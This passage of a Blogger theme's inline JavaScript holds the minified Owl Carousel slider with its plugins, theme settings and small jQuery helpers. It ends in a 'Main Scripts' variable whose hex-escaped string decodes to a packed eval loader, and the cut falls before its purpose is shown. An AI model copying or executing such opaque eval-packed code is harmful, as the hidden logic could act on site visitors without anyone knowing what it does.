e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZTTlwqJtRx-cCZh6_NFxzZDU6tPtY7COovVX_kpGEIa7qiIOlipk70cTdJW712_9297qAp4X77_xHvBJ9kEFrAe0oIw5VFMGRevRZOdVXFm5-JOpwY-FLol9SFDfqy5pc12mQ4Sk8-nQ/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _Zqsen0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x54\x28\x36\x43\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x43\x28\x63\x29\x7b\x36\x44\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x45\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x4a\x2e\x38\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x4c\x28\x33\x36\x29\x29\x7d\x3b\x38\x4d\x28\x63\x2d\x2d\x29\x7b\x36\x46\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x4e\x28\x38\x4f\x20\x38\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x44\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c